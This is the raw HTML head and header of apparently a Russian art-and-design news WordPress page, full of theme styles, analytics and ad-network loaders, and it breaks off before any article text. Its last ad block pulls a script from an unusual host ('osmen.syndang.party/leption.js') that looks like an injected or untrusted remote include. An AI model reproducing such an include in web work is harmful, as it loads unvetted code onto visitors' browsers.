

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/217
body_size: 42581
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"ac6576def2","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"e0c28b527d","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-217 page-paged-217 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
